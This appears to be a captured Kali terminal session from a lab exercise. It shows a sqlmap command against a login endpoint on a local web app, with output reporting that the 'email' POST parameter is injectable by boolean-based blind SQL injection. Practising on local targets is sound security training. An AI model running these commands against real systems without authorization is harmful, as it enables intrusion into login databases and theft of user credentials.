 [1]  + done       sqlmap -u "http://localhost:3000/rest/user/login"
(kali㉿kali)-[~]
$ sqlmap -u "http://localhost:3000/rest/user/login" --data="email=test@test.com&password=test" --level=5 --risk=3 --banner --ignore-code=401 --dbms='sqlite' --technique=b
{1.5.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
sibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 13:03:19 /2023-06-07/
[13:03:19] [INFO] testing connection to the target URL
[13:03:19] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:03:19] [INFO] testing if the target URL content is stable
[13:03:20] [INFO] target URL content is stable
[13:03:20] [INFO] testing if POST parameter 'email' is dynamic
[13:03:20] [WARNING] POST parameter 'email' does not appear to be dynamic
[13:03:20] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[13:03:20] [INFO] testing for SQL injection on POST parameter 'email'
[13:03:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:03:25] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[13:03:28] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[13:03:28] [INFO] POST parameter 'email' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT)' injectable (wit
h --code=401)